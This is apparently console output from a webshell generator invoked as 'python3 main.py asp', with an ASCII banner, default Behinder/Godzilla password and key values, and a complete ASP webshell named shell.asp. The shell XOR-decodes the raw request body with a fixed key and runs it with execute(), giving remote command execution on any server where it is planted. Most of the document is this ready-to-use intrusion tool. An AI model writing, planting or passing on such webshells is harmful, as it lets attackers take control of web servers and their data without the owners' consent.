 ╰─ python3 main.py asp
 | \ | |__ \    | |        | | |
 |  \| |  ) |___| |__   ___| | |
 | . ` | / // __| '_ \ / _ \ | |
 | |\  |/ /_\__ \ | | |  __/ | |
 |_| \_|____|___/_| |_|\___|_|_|
[默认冰蝎,修改默认default_manage]
pwd:x5Y7ezTyrS
key:HAgGxd9fwx(Godzilla key)
pwd_md5: 50235156db52b257
----------------------------------------------------------------
Behinder_v3.0.11【t00ls专版】
https://github.com/rebeyond/Behinder
----------------------------------------------------------------
shell.asp
<%
Response.CharSet = "UTF-8"
k="50235156db52b257"
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
----------------------------------------------------------------